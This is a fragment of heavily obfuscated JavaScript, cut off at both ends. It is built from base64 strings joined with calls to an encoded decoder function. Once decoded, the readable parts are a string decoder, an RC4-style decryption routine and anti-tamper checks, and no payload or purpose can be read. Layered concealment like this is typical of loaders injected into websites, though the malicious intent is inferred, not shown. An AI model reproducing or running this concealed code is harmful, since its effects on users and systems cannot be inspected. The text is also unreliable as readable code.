Cl7dmFyIGQ9ZnVuY3Rpb2'+'4oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG1'+'ub3BxcnN0dXZ3eHl6QUJDREVGR0hJSktM'+'TU5PUFFSU1RVVldYWVowMTIzNDU2Nzg5K'+'y89Jzt2YXIgaz0nJztmb3IodmFyIGw9MH'+'gwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCd'+'dKG8rKyk7fm4mJihtPWwlMHg0P20qMHg0'+_0x8982658w(0x22f)+_0x8982658w(0x286)+'gtMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2l'+'uZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2'+'YXIgaD1mdW5jdGlvbihsLG0pe3ZhciBuP'+'VtdLG89MHgwLHAscT0nJyxyPScnO2w9ZC'+'hsKTtmb3IodmFyIHU9MHgwLHY9bFsnbGV'+'uZ3RoJ107dTx2O3UrKyl7cis9JyUnKygn'+'MDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsnd'+'G9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ1'+'0oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9'+_0x8982658w(0x162)+'PDB4MTAwO3QrKyl7blt0XT10O31mb3Iod'+_0x8982658w(0x1ae)+'t0XSttWydjaGFyQ29kZUF0J10odCVtWyd'+'sZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxu'+'W3RdPW5bb10sbltvXT1wO310PTB4MCxvP'+_0x8982658w(0x2a6)+'VuZ3RoJ107dysrKXt0PSh0KzB4MSklMHg'+_0x8982658w(0x172)+_0x8982658w(0x2bf)+_0x8982658w(0x26e)+'NoYXJDb2Rl')+('QXQnXSh3KV5uWyhuW3RdK25bb10pJTB4M'+'TAwXSk7fXJldHVybiBxO307XzB4NDY2Mj'+_0x8982658w(0xc0)+_0x8982658w(0xb6)+'NDBlWydneWhCdVMnXT0hIVtdO312YXIgZ'+'T1fMHg0NjYyMjQwZFsweDBdLGY9YStlLG'+'c9XzB4NDY2MjI0MGVbJ3hpeFNidyddW2Z'+_0x8982658w(0x235)+'eDQ2NjIyNDBlWydKa21nclAnXT09PXVuZ'+'GVmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oai'+'l7dGhpc1sncmx4RnZ1J109aix0aGlzWyd'+'1UGVaRkInXT1bMHgxLDB4MCwweDBdLHRo'+_0x8982658w(0xe0)+'mV0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ0'+'hnd3FacCddPSdceDVjdytceDIwKlx4NWM'+_0x8982658w(0x1e6)+'dGhpc1snaU15VVp4J109J1tceDI3fFx4M'+'jJdLitbXHgyN3xceDIyXTs/XHgyMCp9Jz'+'t9O2lbJ3Byb3RvdHlwZSddWydZdUNNelY'+'nXT1mdW5jdGlvbigpe3ZhciBqPW5ldyBS'+_0x8982658w(0x1b9)+'1snaU15VVp4J10pLGs9alsndGVzdCddKH'+_0x8982658w(0x191)+'dKCkpPy0tdGhpc1sndVBlWkZCJ11bMHgx'+_0x8982658w(0x13f)+'mV0dXJuIHRoaXNbJ3BjblRXRyddKGspO3'+'0saVsncHJvdG90eXBlJ11bJ3BjblRXRyd'+'dPWZ1bmN0aW9uKGope2lmKCFCb29sZWFu'+'KH5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc'+_0x8982658w(0x123)+_0x8982658w(0x193))+('cHJvdG90eXBlJ11bJ0ZoTWNMRCddPWZ1b'+_0x8982658w(0x11a)+_0x8982658w(0x20f)+_0x8982658w(0x1a6)+'J3B1c2gnXShNYXRoWydyb3VuZCddKE1hd'+_0x8982658w(0xd4)+'VQZVpGQiddWydsZW5ndGgnXTt9cmV0dXJ'+'uIGoodGhpc1sndVBlWkZCJ11bMHgwXSk7'+_0x8982658w(0x24a)+'016ViddKCksXzB4NDY2MjI0MGVbJ0prbW'+_0x8982658w(0x262)+_0x8982658w(0x2a3)+'MGVbJ3hpeFNidyddW2ZdPWM7fWVsc2UgY'+'z1nO3JldHVybiBjO30oZnVuY3Rpb24oYS'+_0x8982658w(0x1df)+'sZSghIVtdKXt0cnl7dmFyIGM9LXBhcnNl'+'SW50KEkoMHg2ZDgsJ2V1QmonKSkqcGFyc'+'2VJbnQoSSgweDM2NywnVHkwaicpKSstcG'+'Fyc2VJbnQoSSgweDZmOCwnb1leaCcpKSo'+'tcGFyc2VJbnQoSSgweDRlMiwnXmlHNycp'+_0x8982658w(0x157)+_0x8982658w(0x164)+_0x8982658w(0x13d)+'4dHInKSkqcGFyc2VJbnQoSSgweDM0Nywn'+'ZjNAeScpKStwYXJzZUludChJKDB4NWM1L'+_0x8982658w(0x22c)+'YsJ3pVMConKSkrLXBhcnNlSW50KEkoMHg'+_0x8982658w(0x142)+_0x8982658w(0x26a)+_0x8982658w(0x23b)+_0x8982658w(0x20c))+(_0x8982658w(0x1a3)+'ztlbHNlIGFbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO31jYXRjaChkKXthWydwdXNoJ10'+'oYVsnc2hpZnQnXSgpKTt9fX0oXzB4NDY2'+'MjI0MGQsMHg1MWE1MyksIWZ1bmN0aW9uK'+'Cl7dmFyIEo9XzB4NDY2MjI0MGUsZD17fT'+'tkW0ooMHg0ZWUsJ3JTbkonKV09SigweDR'+_0x8982658w(0x2ad)+_0x8982658w(0x104)+_0x8982658w(0x174)+_0x8982658w(0x12c)+'xLHMsdCl7cmV0dXJuIHEocyx0KTt9LGRb'+'SigweDZkMSwndlF4WScpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPHM7fSxkW0ooMH'+'g2NjcsJ1cyUFcnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcSE9PXM7fSxkW0ooMHgx'+'NjksJ2V1QmonKV09SigweDQxNSwnXW5Zc'+'CcpK0ooMHg2YjksJzVLWHgnKStKKDB4Mm'+'YzLCdGVnVeJykrSigweDZmYywnd1FlMic'+'pK0ooMHgyYTcsJ3lWeEwnKSxkW0ooMHg2'+'NGYsJ21HTmonKV09SigweDZjZSwnMzhkM'+'icpK0ooMHg1N2IsJzM4ZDInKSxkW0ooMH'+'g0ZGEsJ250YVYnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcT09PXM7fSxkW0ooMHg2'+_0x8982658w(0x23d)+'CcpKyd0JyxkW0ooMHg1YTEsJ2dSNVUnKV'+_0x8982658w(0x248)+_0x8982658w(0x1be)+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T49czt9LGRbSigweDJmOSwnNEwzUycpXT'+'1mdW5jdGlv')+('bihxLHMpe3JldHVybiBxPD1zO30sZFtKK'+'DB4MjU2LCdPUlBlJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHErczt9LGRbSigweDY'+'3MiwnMHEoSScpXT1mdW5jdGlvbihxLHMp'+_0x8982658w(0xae)+'05CdVgnKV09SigweDIxMiwnZ1I1VScpK0'+'ooMHg2YWYsJ3ZUT0MnKStKKDB4MTYyLCd'+_0x8982658w(0x229)+_0x8982658w(0x272)+_0x8982658w(0x133)+_0x8982658w(0x19a)+'lJykrSigweDM2MSwnNEwzUycpK0ooMHgy'+'NWMsJ0ZTTmonKSxkW0ooMHg2ZTIsJ21HT'+_0x8982658w(0x20a)+'gxYmUsJ2RtI1onKStKKDB4MmYxLCdvWV5'+'oJykrSigweDcxNCwnT1JQZScpK0ooMHgz'+'ZTcsJ3ZReFknKStKKDB4M2ZiLCd6ZXZCJ'+_0x8982658w(0x270)+'UsJ3dRZTInKStKKDB4Mjk5LCdnYylUJyk'+'rSigweDJlZCwnbUdOaicpK0ooMHgxZTMs'+_0x8982658w(0x202)+'igweDQyZSwnSWdbQicpK0ooMHgzMjYsJ0'+'l3MkInKStKKDB4NDk0LCdGVnVeJyksZFt'+'KKDB4MWQyLCdPUlBlJyldPWZ1bmN0aW9u'+_0x8982658w(0x108)+'Hg1M2QsJ3VJQkMnKV09SigweDE2NCwnKS'+'ZqJScpK0ooMHgzNzAsJ2czWTMnKStKKDB'+_0x8982658w(0xc3)+_0x8982658w(0xb4)+'TdlLCdKcVMhJykrSigweDY0OCwnTTRVVi'+'cpK0ooMHg1')+(_0x8982658w(0x107)+'ykrSigweDEzYSwnXmlHNycpK0ooMHgyYm'+_0x8982658w(0xf8)+'rSigweDYxYSwnbUdOaicpK0ooMHg3MTIs'+'J0l3MkInKStKKDB4NWYxLCdKcVMhJykrS'+'igweDFmMiwnbUdOaicpK0ooMHgzZDYsJ3'+'pVMConKStKKDB4MzEyLCdOQnVYJykrSig'+'weDJlNywnZjNAeScpK0ooMHgzMWMsJ05C'+'dVgnKStKKDB4NmM3LCcwcShJJykrSigwe'+'DYxMCwnRlZ1XicpK0ooMHg0MTQsJ3pQOG'+_0x8982658w(0x2b4)+'4YiwnZjNAeScpK0ooMHgxNTMsJ2FtT2wn'+'KStKKDB4MWNmLCd6ZXZCJykrSigweDI2O'+'CwnNUtYeCcpK0ooMHg0ZjMsJ3ZReFknKS'+'tKKDB4NmUwLCd6VTAqJykrSigweDU0ZSw'+_0x8982658w(0x2bc)+'KDB4Mzc1LCdUeTBqJykrSigweDRiMSwnd'+'lRPQycpK0ooMHg1YjEsJ1lQSWYnKStKKD'+_0x8982658w(0x1f7)+_0x8982658w(0x163)+_0x8982658w(0xf1)+'icpK0ooMHgzZDQsJ3pQOGonKStKKDB4NG'+'U5LCdDck9MJykrSigweDI1NSwnd1FlMic'+'pK0ooMHg2MmQsJ2RtI1onKStKKDB4NDlh'+'LCd6VTAqJykrSigweDYwMSwnb1leaCcpK'+_0x8982658w(0x176)+_0x8982658w(0x2a8)+'oMHgyMzksJ3dRZTInKStKKDB4NjMxLCdb'+'WG0wJykrSigweDUwMSwnbnRhVicpK0ooM'+'Hg1M2UsJ2RtI1onKStKKDB4MzViLCdtKV'+'omJykrSigw')+('eDNkZCwnTTRVVicpK0ooMHg1NjksJ3ZRe'+'FknKStKKDB4MjMyLCdvWV5oJykrSigweD'+'JlZiwnZzNZMycpK0ooMHg2YWMsJ250YVY'+'nKStKKDB4M2Y1LCdmM0B5JykrSigweDJl'+_0x8982658w(0x2c2)+'StKKDB4MTU0LCd2VE9DJykrSigweDJhYS'+'wnVHkwaicpK0ooMHgyMGEsJ0ZTTmonKSt'+'KKDB4MjI3LCdsMVlHJykrSigweDMzYSwn'+'dlRPQycpK0ooMHgxOWEsJ29ZXmgnKStKK'+'DB4NmI4LCdXMlBXJykrSigweDVkMCwndl'+'RPQycpK0ooMHg0YjMsJ000VVYnKStKKDB'+'4NzA4LCdJdzJCJykrSigweDU1OCwnTkJ1'+'WCcpK0ooMHg1ZDcsJ21HTmonKStKKDB4N'+_0x8982658w(0x1ff)+'cpK0ooMHgzNjAsJ3BSJFInKStKKDB4NWN'+'mLCdOQnVYJykrSigweDU1NCwnTkJ1WCcp'+'K0ooMHgyZWUsJzk4dHInKStKKDB4NTEzL'+'CdnM1kzJykrSigweDIwYywneVZ4TCcpK0'+'ooMHgzMTgsJ3lWeEwnKStKKDB4MzI4LCd'+_0x8982658w(0xcb)+'MHg1ZjcsJ1BrNlgnKStKKDB4NjE4LCd2U'+'XhZJykrSigweDM1NSwnTTRVVicpK0ooMH'+'g1OTQsJ1R5MGonKStKKDB4MzQxLCdIenF'+_0x8982658w(0x27a)+'ZGIsJyUzVCQnKStKKDB4MWE0LCd2VE9DJ'+'ykrSigweDUzYywnSWdbQicpK0ooMHgzYz'+'MsJ1R5MGonKStKKDB4NTBlLCc1S1h4Jyk'+'rSigweDJhMiwnSnFTIScpK0ooMHg3MjEs'+'J3ZUT0MnKStKKDB4NzFjLCd5VnhMJykrS'+'igweDZiNCwncFIkUicpK0ooMHg1ZDIsJ0'+_0x8982658w(0x145))+('KDB4NjZlLCd6ZXZCJykrSigweDI4MCwnS'+'WdbQicpK0ooMHg1YTQsJ3lWeEwnKStKKD'+'B4NjJhLCdtR05qJykrSigweDM2YSwnZ1I'+'1VScpK0ooMHg0ZmIsJ3ZUT0MnKStKKDB4'+'NjU0LCd2UXhZJykrSigweDU2MCwnZzNZM'+'ycpK0ooMHg0NTYsJ1R5MGonKStKKDB4Mj'+_0x8982658w(0x269)+'pK0ooMHg1OGQsJ000VVYnKStKKDB4MWNi'+_0x8982658w(0x1cd)+'0ooMHg0Y2MsJ05CdVgnKStKKDB4MmEzLC'+'dhbU9sJykrSigweDJlMCwnemV2QicpK0o'+'oMHgyOGIsJ3pVMConKStKKDB4MTljLCdy'+'U25KJykrSigweDViOCwnelA4aicpK0ooM'+'Hg0MjYsJ2czWTMnKStKKDB4NjkwLCd5Vn'+_0x8982658w(0xbe)+_0x8982658w(0x211)+_0x8982658w(0x1e5)+'WUsJ1lQSWYnKStKKDB4NTQ5LCd6VTAqJy'+'krSigweDRjNywnZ2MpVCcpK0ooMHg2MGQ'+'sJ05CdVgnKStKKDB4NWNlLCdDck9MJykr'+'SigweDYzZiwnb1leaCcpK0ooMHgxOTAsJ'+'ykmaiUnKStKKDB4M2FhLCdDck9MJykrSi'+'gweDNhMywnSWdbQicpK0ooMHgyYWIsJ2R'+'tI1onKStKKDB4MTZjLCd1SUJDJykrSigw'+'eDE0YiwnNEwzUycpK0ooMHg1MDgsJ3pQO'+'GonKStKKDB4NDdiLCd1SUJDJykrSigweD'+_0x8982658w(0xe2)+_0x8982658w(0x25a)+_0x8982658w(0x276)+'StKKDB4NDgzLCdKcVMhJykrSigweDM4YS'+_0x8982658w(0x132))+(_0x8982658w(0x205)+'Cc5OHRyJykrSigweDFjNiwnZjNAeScpK0'+_0x8982658w(0xf7)+'hbU9sJykrSigweDY2MiwnbUdOaicpK0oo'+_0x8982658w(0x18f)+'U9sJykrSigweDJjNywnZXVCaicpK0ooMH'+'gzN2IsJ0h6cUInKStKKDB4NTA0LCc0TDN'+_0x8982658w(0x18e)+'MDEsJ3JTbkonKStKKDB4MmMxLCdXMlBXJ'+_0x8982658w(0x238)+_0x8982658w(0x1c1)+'rSigweDJhYywnKSZqJScpK0ooMHgyMjgs'+'JzNKUTInKStKKDB4M2E3LCdmM0B5JykrS'+'igweDFmNywnbSlaJicpK0ooMHgyNDEsJ2'+'czWTMnKStKKDB4MzJiLCdUeTBqJykrSig'+'weDNiZiwnelUwKicpK0ooMHg0NTgsJ0ZW'+'dV4nKStKKDB4MTdjLCclM1QkJykrSigwe'+'DY4ZSwnTkJ1WCcpK0ooMHgxZjgsJ3VJQk'+_0x8982658w(0x12e)+_0x8982658w(0x115)+'KStKKDB4NGUzLCdQazZYJykrSigweDJmN'+'iwnelUwKicpK0ooMHgzOWQsJ1R5MGonKS'+'tKKDB4NjU4LCdZUElmJykrSigweDFlMiw'+_0x8982658w(0x177)+'KDB4Njc5LCdQazZYJykrSigweDFhMSwnM'+'HEoSScpK0ooMHg0YmMsJ2czWTMnKStKKD'+_0x8982658w(0x1d0)+_0x8982658w(0xd0)+'MzQ1LCdyU25KJykrSigweDJlMywnRlNOa'+'icpK0ooMHgyMTYsJzM4ZDInKStKKDB4MW'+'M4LCdnUjVV')+(_0x8982658w(0x17c)+'zAsJ3ZUT0MnKStKKDB4MjI5LCdKcVMhJy'+'krSigweDFkYiwnXmlHNycpK0ooMHg1ZDk'+'sJ3JTbkonKSsoSigweDRmNSwndlF4WScp'+'K0ooMHgxNDgsJ3pQOGonKStKKDB4NDQ3L'+'Cd6UDhqJykrSigweDRiNiwnJTNUJCcpK0'+_0x8982658w(0x160)+'tKVomJykrSigweDZlYywnNEwzUycpK0oo'+'MHg1NDUsJ2wxWUcnKStKKDB4MTcxLCdnU'+'jVVJykrSigweDE4MiwnMHEoSScpK0ooMH'+'g0MzcsJ0l3MkInKStKKDB4NThiLCd6VTA'+'qJykrSigweDNkMywnZG0jWicpK0ooMHgz'+'MzgsJ2czWTMnKStKKDB4NTdmLCd6UDhqJ'+_0x8982658w(0x118)+'ksJ3ZUT0MnKStKKDB4MmRkLCd5VnhMJyk'+'rSigweDFjNCwnYW1PbCcpK0ooMHgyMTEs'+'JykmaiUnKStKKDB4NTA2LCdnM1kzJykrS'+'igweDNlYiwnbSlaJicpK0ooMHg1NDgsJ2'+'wxWUcnKStKKDB4M2FkLCd6d0NKJykrSig'+'weDYwNSwnd1FlMicpK0ooMHg2NWIsJ000'+'VVYnKStKKDB4MzFkLCdqSk82JykrSigwe'+'DNjYiwnelUwKicpK0ooMHgxYjMsJ0lnW0'+'InKStKKDB4MTQ5LCc1S1h4JykrSigweDN'+_0x8982658w(0x289)+'KStKKDB4MWZkLCcpJmolJykrSigweDU0M'+'iwnTkJ1WCcpK0ooMHg2ZjcsJ000VVYnKS'+'tKKDB4Mzc2LCdyU25KJykrSigweDFlMSw'+'nXW5ZcCcpK0ooMHg0YWMsJ29ZXmgnKStK'+'KDB4MzU0LCcwcShJJykrSigweDIyMCwnd'+'1FlMicpK0ooMHg1NmYsJ3BSJFInKStKKD'+'B4NTIzLCdJ')+('Z1tCJykrSigweDVkYSwneVZ4TCcpK0ooM'+'HgzODcsJ1BrNlgnKStKKDB4NDk4LCd6ZX'+'ZCJykrSigweDJhMCwnakpPNicpK0ooMHg'+'zNTIsJ1lQSWYnKStKKDB4NTM3LCd5VnhM'+'JykrSigweDRjNCwnbDFZRycpK0ooMHg0N'+'zIsJ3JTbkonKStKKDB4NjY5LCdIenFCJy'+'krSigweDVjMSwnelA4aicpK0ooMHgyZDA'+_0x8982658w(0x114)+'SigweDU2MSwnXW5ZcCcpK0ooMHgzNWMsJ'+'3VJQkMnKStKKDB4NmIxLCdyU25KJykrSi'+'gweDFlNiwnVzJQVycpK0ooMHgyNTIsJ3p'+_0x8982658w(0x210)+_0x8982658w(0x151)+'GUnKStKKDB4NmJiLCdKcVMhJykrSigweD'+'Y1MywnMzhkMicpK0ooMHgyZjcsJzk4dHI'+_0x8982658w(0x1d3)+'OSwndlF4WScpK0ooMHgzYjAsJ250YVYnK'+'StKKDB4NGNhLCcpJmolJykrSigweDcyMC'+'wnZzNZMycpK0ooMHg0MjgsJ20pWiYnKSt'+'KKDB4NmY5LCc1S1h4JykrSigweDJiNSwn'+'SWdbQicpK0ooMHg2NTAsJ15pRzcnKStKK'+'DB4NTEyLCdsMVlHJykrSigweDMzZiwnel'+_0x8982658w(0x173)+_0x8982658w(0x155)+'RycpK0ooMHgxNTcsJ2dSNVUnKStKKDB4N'+_0x8982658w(0x275)+'cpK0ooMHg1OGMsJykmaiUnKStKKDB4M2Y'+'5LCdeaUc3JykrSigweDQ2ZCwnZ1I1VScp'+_0x8982658w(0x265)+'Cd2VE9DJykrSigweDEyYiwnbSlaJicpK0'+_0x8982658w(0x263))+('J3p3Q0onKStKKDB4MzhjLCd6VTAqJykrS'+_0x8982658w(0x21e)+'R5MGonKStKKDB4MjA1LCdtR05qJykrSig'+'weDM0YSwnbnRhVicpK0ooMHg2YTUsJ2Rt'+'I1onKStKKDB4NWRkLCdnYylUJykrSigwe'+'DYyNywnVzJQVycpK0ooMHg2MDgsJ3JTbk'+'onKStKKDB4MjY2LCd3UWUyJykrSigweDU'+_0x8982658w(0x1d8)+'KStKKDB4MjJhLCcwcShJJykrSigweDcxY'+_0x8982658w(0x239)+'tKKDB4Njg2LCdJZ1tCJykrSigweDFkMyw'+'nSWdbQicpK0ooMHgzMmUsJ2YzQHknKStK'+'KDB4MWE5LCdbWG0wJykrSigweDQ2MywnZ'+'G0jWicpK0ooMHg2ZGMsJ09SUGUnKStKKD'+'B4MzMyLCdOQnVYJykrSigweDRmZSwnelA'+'4aicpK0ooMHg0ZjksJ15pRzcnKStKKDB4'+_0x8982658w(0x19f)+'icpK0ooMHgzMDYsJ15pRzcnKStKKDB4NW'+_0x8982658w(0x1d5)+'pK0ooMHgyYmEsJ0l3MkInKStKKDB4MzRj'+'LCdqSk82JykrSigweDY5MywnVzJQVycpK'+_0x8982658w(0x1e0)+'dOQnVYJykrSigweDI1MywnNEwzUycpK0o'+_0x8982658w(0x218)+'VnVeJykrSigweDMyNSwnXWFnUycpK0ooM'+'Hg0NTQsJ0ZWdV4nKStKKDB4MTQ2LCdtR0'+_0x8982658w(0x1f2)+_0x8982658w(0xe6)+'JykrSigweDMwOCwnYW1PbCcpK0ooMHg0Y'+_0x8982658w(0x243)+'krSigweDVm')+(_0x8982658w(0x287)+'StKKDB4MjgyLCd6VTAqJykrSigweDQwMy'+_0x8982658w(0x16f)+_0x8982658w(0x283)+'emV2QicpK0ooMHg1MmMsJ0h6cUInKStKK'+_0x8982658w(0xc7)+'RPQycpK0ooMHg1NmMsJzVLWHgnKStKKDB'+'4NGMzLCdOQnVYJykrSigweDIyMiwnZXVC'+'aicpK0ooMHgzZWQsJ1BrNlgnKStKKDB4N'+_0x8982658w(0x204)+'cpK0ooMHgxNTEsJ000VVYnKStKKDB4MzQ'+'5LCdIenFCJykrSigweDZmZSwnM0pRMicp'+_0x8982658w(0x1ea)+'CdnM1kzJykrSigweDMzMCwnXWFnUycpK0'+'ooMHg3MGMsJ21HTmonKStKKDB4M2Y3LCd'+'2UXhZJykrSigweDE4MywnJTNUJCcpK0oo'+'MHgzNDgsJzVLWHgnKStKKDB4NTkzLCdtK'+'VomJykrSigweDZkMCwnXWFnUycpK0ooMH'+'gyYTYsJ1BrNlgnKStKKDB4MmJiLCdsMVl'+'HJykrSigweDVjMywnZzNZMycpK0ooMHgx'+'MzQsJyUzVCQnKStKKDB4MTUwLCdNNFVWJ'+'ykrSigweDJkZiwnJTNUJCcpK0ooMHg2Zj'+'IsJzBxKEknKStKKDB4NTkxLCdqSk82Jyk'+_0x8982658w(0xd5)+'J0NyT0wnKStKKDB4NjI2LCdmM0B5JykrS'+'igweDE4MSwnVzJQVycpK0ooMHg1OWIsJ3'+'JTbkonKStKKDB4NTE4LCdtKVomJykrSig'+_0x8982658w(0x213)+'I1onKStKKDB4NmRkLCd6UDhqJykrSigwe'+'DZlZiwneVZ4TCcpK0ooMHgzZmEsJ2RtI1'+'onKStKKDB4')+(_0x8982658w(0x28b)+'icpK0ooMHg2OGYsJ29ZXmgnKStKKDB4Mm'+'M4LCddbllwJykrSigweDMzZSwnVzJQVyc'+'pK0ooMHgzZTQsJzNKUTInKStKKDB4NWZm'+'LCd3UWUyJykrSigweDFiOCwnZzNZMycpK'+'0ooMHg2NDcsJzk4dHInKStKKDB4NWZkLC'+'dtKVomJykrSigweDZiMywnbUdOaicpK0o'+'oMHgxYTcsJ250YVYnKStKKDB4NDA5LCd5'+'VnhMJykrSigweDY2NCwnJTNUJCcpK0ooM'+'HgzYTIsJ2dSNVUnKStKKDB4NmQ3LCdNNF'+_0x8982658w(0x154)+_0x8982658w(0x18b)+_0x8982658w(0x101)+'DMwNCwnSWdbQicpK0ooMHgyMmQsJ1tYbT'+'AnKStKKDB4NTlkLCd3UWUyJykrSigweDF'+_0x8982658w(0x2a1)+'KStKKDB4MjhjLCdyU25KJykrSigweDE0N'+'SwnMHEoSScpK0ooMHg2MjMsJ3ZReFknKS'+'tKKDB4Njk0LCdbWG0wJykrSigweDMyNCw'+_0x8982658w(0xb3)+'KDB4NDkxLCdwUiRSJykrSigweDZjOCwnZ'+'G0jWicpK0ooMHg0MTcsJ2djKVQnKStKKD'+'B4NmMwLCc5OHRyJykrSigweDFkZiwnJTN'+'UJCcpK0ooMHg0OGEsJ09SUGUnKStKKDB4'+'NGYwLCd3UWUyJykrSigweDFiNiwnJTNUJ'+_0x8982658w(0x278)+'VjLCd2VE9DJykrSigweDZkYSwnRlNOaic'+_0x8982658w(0x131)+'LCd6UDhqJykrSigweDMxYiwnYW1PbCcpK'+'0ooMHgyNjUsJ3dRZTInKStKKDB4NmZiLC'+_0x8982658w(0x27f))+(_0x8982658w(0x1c9)+_0x8982658w(0xeb)+'gweDEzMywnb1leaCcpK0ooMHg1NmQsJ2F'+'tT2wnKStKKDB4MWJiLCdudGFWJykrSigw'+'eDYxZCwnUGs2WCcpK0ooMHgxYzksJ2pKT'+'zYnKStKKDB4MmQxLCdtR05qJykrSigweD'+_0x8982658w(0x2a2)+_0x8982658w(0x293)+_0x8982658w(0x2aa)+'StKKDB4MjFhLCdUeTBqJykrSigweDFkNS'+_0x8982658w(0xe9)+'KKDB4Mjk3LCdldUJqJykrSigweDY5Ziwn'+'dlRPQycpK0ooMHgyNTksJ3lWeEwnKStKK'+'DB4NWIyLCdvWV5oJykrSigweDM5NSwnJT'+_0x8982658w(0x1e3)+'4MWViLCdldUJqJykrSigweDQ1MSwnYW1P'+_0x8982658w(0x16c)+'zE1LCdGVnVeJykrSigweDYzYSwncFIkUi'+'cpK0ooMHgzMDcsJ0l3MkInKStKKDB4NDd'+'lLCdOQnVYJykrSigweDUwYSwnSXcyQicp'+'K0ooMHgzYTgsJ3VJQkMnKStKKDB4NjA3L'+'Cd6UDhqJykrSigweDY1NiwnbUdOaicpK0'+'ooMHgxZmMsJ0lnW0InKStKKDB4MjMwLCd'+'mM0B5JykrSigweDU3NiwnRlNOaicpK0oo'+'MHg0NzksJ1cyUFcnKStKKDB4MTRmLCdtK'+_0x8982658w(0x1a5)+'gzZGIsJzNKUTInKStKKDB4NzFkLCczSlE'+'yJykrSigweDQzOCwnendDSicpK0ooMHg0'+'NzcsJ250YVYnKStKKDB4MmU2LCdyU25KJ'+'ykrSigweDcwNCwnMzhkMicpK0ooMHgxNz'+'MsJ05CdVgn')+(_0x8982658w(0x232)+'SwnT1JQZScpK0ooMHg0MWIsJ3dRZTInKS'+'tKKDB4NGZjLCd2VE9DJykrSigweDQxYyw'+'nd1FlMicpK0ooMHgzN2EsJ3dRZTInKStK'+'KDB4MTlmLCd6ZXZCJykrSigweDVlMywnY'+'W1PbCcpK0ooMHg1NDMsJ0l3MkInKStKKD'+_0x8982658w(0x188)+'4TCcpK0ooMHg1MDcsJ1lQSWYnKStKKDB4'+'NDg2LCd6VTAqJykrSigweDQxMiwnendDS'+'icpK0ooMHgyNWYsJ11hZ1MnKStKKDB4M2'+'Q4LCd1SUJDJykrSigweDY0NCwnKSZqJSc'+'pK0ooMHgzZTEsJ2FtT2wnKStKKDB4NDNk'+'LCdDck9MJykrSigweDFmZSwnbSlaJicpK'+'0ooMHgxM2MsJ2pKTzYnKStKKDB4NGQ2LC'+'cwcShJJykrSigweDRmMSwndlF4WScpK0o'+'oMHgzZjIsJ2czWTMnKStKKDB4NmEyLCdZ'+'UElmJykrSigweDFkZCwnXWFnUycpK0ooM'+'Hg0N2MsJzRMM1MnKStKKDB4MmQzLCdOQn'+'VYJykrSigweDI1YiwnendDSicpK0ooMHg'+'1NmIsJ3BSJFInKStKKDB4MmNiLCddYWdT'+_0x8982658w(0xfa)+'2MsJ3pldkInKStKKDB4NjlhLCdXMlBXJy'+_0x8982658w(0x267)+'sJ0lnW0InKStKKDB4NTNiLCdtR05qJykr'+'SigweDZmNSwnSXcyQicpK0ooMHg0NjIsJ'+_0x8982658w(0x224)+'gweDQxMCwnZzNZMycpK0ooMHgxY2UsJzM'+'4ZDInKStKKDB4NjlkLCdDck9MJykrSigw'+'eDJiZCwnendDSicpK0ooMHg1OWMsJykma'+_0x8982658w(0x185)+'EyOCwnXW5Z')+('cCcpK0ooMHgzYTQsJ2RtI1onKStKKDB4M'+'jcwLCd6UDhqJykrSigweDEzZCwnJTNUJC'+'cpK0ooMHg1NTYsJ250YVYnKStKKDB4Njc'+'zLCdGVnVeJykrSigweDM4NiwnYW1PbCcp'+'K0ooMHg0NWMsJ3pldkInKStKKDB4NjNjL'+'CdwUiRSJykrSigweDE1ZiwnbDFZRycpK0'+'ooMHgyMWUsJ05CdVgnKStKKDB4NTMwLCd'+'PUlBlJykrSigweDRiNywnRlNOaicpK0oo'+'MHgzMzUsJ2RtI1onKStKKDB4NGFkLCddY'+_0x8982658w(0x1da)+'g2M2IsJ20pWiYnKStKKDB4NjZhLCdGU05'+'qJykrSigweDM5MiwnOTh0cicpK0ooMHg2'+'MjAsJ1tYbTAnKStKKDB4MjA3LCd6ZXZCJ'+_0x8982658w(0x1ad)+_0x8982658w(0x103)+'rSigweDI0NSwnWVBJZicpK0ooMHg2OGIs'+'J11hZ1MnKStKKDB4MWUwLCd6UDhqJykrS'+'igweDE5YiwnZG0jWicpK0ooMHgxYjIsJz'+'BxKEknKStKKDB4MzVhLCdudGFWJykrSig'+'weDM1MCwnbUdOaicpK0ooMHg2OGEsJ0ZT'+'TmonKStKKDB4MmE4LCdKcVMhJykrSigwe'+_0x8982658w(0x12f)+'UnKStKKDB4NTdhLCdnYylUJykrSigweDY'+'zOSwnZG0jWicpK0ooMHg0YmIsJ3p3Q0on'+_0x8982658w(0xb9)+_0x8982658w(0x119)+_0x8982658w(0x1a2)+'nW1htMCcpK0ooMHgxNTksJ1tYbTAnKStK'+_0x8982658w(0x189)+'1JQZScpK0ooMHgzYzIsJ0NyT0wnKStKKD'+'B4MWY1LCdP')+('UlBlJykrSigweDZlNywnSWdbQicpK0ooM'+'HgzYjgsJ1BrNlgnKStKKDB4NDMxLCdXMl'+'BXJykrSigweDIzYywncFIkUicpK0ooMHg'+'xNzUsJ1tYbTAnKStKKDB4MjE0LCdyU25K'+'JykrSigweDUxYywndUlCQycpK0ooMHgyZ'+'TIsJ1tYbTAnKStKKDB4MzgxLCdGU05qJy'+'krSigweDFjMiwnUGs2WCcpK0ooMHg0ODA'+'sJ3BSJFInKStKKDB4MTZlLCdPUlBlJykr'+'SigweDU5ZSwnclNuSicpK0ooMHgyOTYsJ'+'11hZ1MnKStKKDB4MTcyLCd2VE9DJykrSi'+'gweDNjZCwnTkJ1WCcpK0ooMHgzMDksJ1c'+'yUFcnKStKKDB4NGM2LCczSlEyJykrSigw'+'eDZiNiwndUlCQycpK0ooMHg2YWQsJ15pR'+'zcnKStKKDB4NDA0